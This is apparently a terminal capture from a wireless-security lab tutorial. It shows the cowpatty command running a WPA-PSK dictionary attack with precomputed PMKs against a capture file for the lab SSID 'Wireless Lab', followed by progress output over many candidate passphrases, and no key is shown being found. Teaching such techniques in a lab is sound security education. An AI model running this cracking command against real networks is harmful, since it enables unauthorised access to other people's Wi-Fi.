 root@bt:~# cowpatty  -d PMK-Wireless-Lab -s "Wireless Lab" -r WPACrackingDemo2-01.cap
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 10000: 1 BUDROS
key no. 20000: 1 MARIJKE
key no. 30000: 1 ZAHRAH
key no. 40000: 12h9nch0p5
key no. 50000: 1i191770127
key no. 60000: 3 SALOMON
key no. 70000: 4110m012phi5m
key no. 80000: 4n4p707ic
key no. 90000: 53p4124b13
key no. 100000: 5ink1ik3
key no. 110000: 6141231355
key no. 120000: 73n3b12i0nid
key no. 130000: Alice Duer
key no. 140000: Bengal rose
key no. 150000: Campbell's
key no. 160000: DAVE PEABOY
key no. 170000: Euphrates
key no. 180000: Goodarzi
key no. 190000: IMPORTANT
key no. 200000: Kleanthes
key no. 210000: MARK KING
key no. 220000: Motorhead
key no. 230000: PRO-200\6
key no. 240000: RON AFFIF
key no. 250000: Scarborough
key no. 260000: Susanvictoria